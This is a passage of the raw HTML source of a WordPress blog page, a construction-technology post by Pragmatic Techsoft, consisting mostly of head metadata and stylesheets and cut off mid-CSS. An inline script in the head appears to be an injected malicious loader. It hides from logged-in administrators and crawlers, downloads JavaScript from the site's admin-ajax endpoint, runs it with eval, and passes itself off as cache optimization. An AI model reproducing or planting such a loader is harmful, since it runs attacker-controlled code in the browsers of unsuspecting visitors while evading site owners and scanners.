

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/
body_size: 24020
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blueprints Unleashed : Construction Empowered - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blueprints Unleashed : Construction Empowered - Pragmatic Techsoft" />
	<meta property="og:description" content="In the ever-evolving world of Construction, technological advancements have emerged as catalysts for change, transforming traditional blueprints into dynamic frameworks for success. With innovative solutions taking center stage, construction businesses are now empowered like never before. This blog explores the paradigm shift in the construction industry, highlighting how next-gen technology solutions are revolutionizing projects and [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2023-05-30T13:01:43+00:00" />
	<meta property="article:modified_time" content="2023-05-30T13:02:18+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Blueprints Unleashed : Construction Empowered","datePublished":"2023-05-30T13:01:43+00:00","dateModified":"2023-05-30T13:02:18+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/"},"wordCount":687,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/","url":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/","name":"Blueprints Unleashed : Construction Empowered - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01.jpg","datePublished":"2023-05-30T13:01:43+00:00","dateModified":"2023-05-30T13:02:18+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Blueprints Unleashed : Construction Empowered"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Blueprints Unleashed : Construction Empowered Comments Feed" href="https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container 